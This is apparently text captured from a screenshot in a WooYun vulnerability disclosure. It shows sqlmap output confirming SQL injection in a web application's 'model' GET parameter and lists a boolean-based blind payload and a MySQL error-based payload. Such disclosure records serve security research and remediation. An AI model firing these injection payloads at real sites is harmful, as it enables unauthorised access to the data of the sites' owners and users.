 GET parameter 'model' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 243 HTTP(s) req
uests:
---
Parameter: model (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=ufr&model=Pioneer M1' AND 2658=2658 AND 'nrNL'='nrNL&fid=28
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: c=ufr&model=Pioneer M1' AND (SELECT 5820 FROM(SELECT COUNT(*),CONCA
T(0x71716a7071,(SELECT (CASE WHEN (5820=5820) THEN 1 ELSE 0 END)),0x716a627a71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DMzJ
'='DMzJ&fid=28
www.wooyun.org